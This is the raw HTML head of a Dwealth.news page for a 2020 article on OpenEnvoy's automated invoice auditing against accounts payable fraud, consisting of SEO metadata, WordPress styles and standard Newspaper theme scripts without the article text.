

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/
body_size: 27697
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Accounts Payable Fraud, Overcharging, and Inaccuracies Cost Companies Millions Every - Dwealth.news</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dwealth.news/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Today, OpenEnvoy, a new fintech startup, launched to provide automated invoice auditing to help companies only pay for what they agreed to purchase..." />
	<link rel="canonical" href="https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accounts Payable Fraud, Overcharging, and Inaccuracies Cost Companies Millions Every - Dwealth.news" />
	<meta property="og:description" content="Today, OpenEnvoy, a new fintech startup, launched to provide automated invoice auditing to help companies only pay for what they agreed to purchase..." />
	<meta property="og:url" content="https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/" />
	<meta property="og:site_name" content="Dwealth.news" />
	<meta property="article:publisher" content="https://www.facebook.com/Dwealthnews" />
	<meta property="article:published_time" content="2020-10-27T14:48:08+00:00" />
	<meta property="article:modified_time" content="2020-10-27T14:48:09+00:00" />
	<meta property="og:image" content="https://dwealth.news/wp-content/uploads/2020/10/fraud.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cindy Taylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DigitWealthNews" />
	<meta name="twitter:site" content="@DigitWealthNews" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cindy Taylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/#article","isPartOf":{"@id":"https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/"},"author":{"name":"Cindy Taylor","@id":"https://dwealth.news/#/schema/person/5974b82450bbbcbb2d12018e147b16f8"},"headline":"Accounts Payable Fraud, Overcharging, and Inaccuracies Cost Companies Millions Every","datePublished":"2020-10-27T14:48:08+00:00","dateModified":"2020-10-27T14:48:09+00:00","mainEntityOfPage":{"@id":"https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/"},"wordCount":449,"publisher":{"@id":"https://dwealth.news/#organization"},"image":{"@id":"https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2020/10/fraud.jpg","keywords":["Fintech"],"articleSection":["Industry Briefs"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/","url":"https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/","name":"Accounts Payable Fraud, Overcharging, and Inaccuracies Cost Companies Millions Every - Dwealth.news","isPartOf":{"@id":"https://dwealth.news/#website"},"primaryImageOfPage":{"@id":"https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/#primaryimage"},"image":{"@id":"https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2020/10/fraud.jpg","datePublished":"2020-10-27T14:48:08+00:00","dateModified":"2020-10-27T14:48:09+00:00","description":"Today, OpenEnvoy, a new fintech startup, launched to provide automated invoice auditing to help companies only pay for what they agreed to purchase...","breadcrumb":{"@id":"https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/#primaryimage","url":"https://dwealth.news/wp-content/uploads/2020/10/fraud.jpg","contentUrl":"https://dwealth.news/wp-content/uploads/2020/10/fraud.jpg","width":600,"height":350},{"@type":"BreadcrumbList","@id":"https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwealth.news/"},{"@type":"ListItem","position":2,"name":"Accounts Payable Fraud, Overcharging, and Inaccuracies Cost Companies Millions Every"}]},{"@type":"WebSite","@id":"https://dwealth.news/#website","url":"https://dwealth.news/","name":"Dwealth.news","description":"Covering the Present &amp; Future of Digital Finance","publisher":{"@id":"https://dwealth.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwealth.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dwealth.news/#organization","name":"DIGITAL WEALTH NEWS, LLC","url":"https://dwealth.news/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/logo/image/","url":"https://dwealth.news/wp-content/uploads/2019/11/large.png","contentUrl":"https://dwealth.news/wp-content/uploads/2019/11/large.png","width":2048,"height":921,"caption":"DIGITAL WEALTH NEWS, LLC"},"image":{"@id":"https://dwealth.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Dwealthnews","https://x.com/DigitWealthNews","https://www.linkedin.com/company/10572776"]},{"@type":"Person","@id":"https://dwealth.news/#/schema/person/5974b82450bbbcbb2d12018e147b16f8","name":"Cindy Taylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4746dfa71d1946d36feaca7120afee20baf8dae92570028e88dcea78bfc7428c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4746dfa71d1946d36feaca7120afee20baf8dae92570028e88dcea78bfc7428c?s=96&d=mm&r=g","caption":"Cindy Taylor"},"sameAs":["https://fintegration.net/","https://www.linkedin.com/in/cindy-taylor-fintech/"],"url":"https://dwealth.news/author/cindy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Feed" href="https://dwealth.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Comments Feed" href="https://dwealth.news/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2020%2F10%2Faccounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2020%2F10%2Faccounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://dwealth.news/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dwealth.news/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dwealth.news/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dwealth.news/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dwealth.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwealth.news/wp-json/wp/v2/posts/2320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwealth.news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dwealth.news/?p=2320' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"47d0f3ac2e","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dwealth.news\/wp-admin\/","wpRestNonce":"47d0f3ac2e","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dwealth.news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/dwealth.news\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a4c336c871";
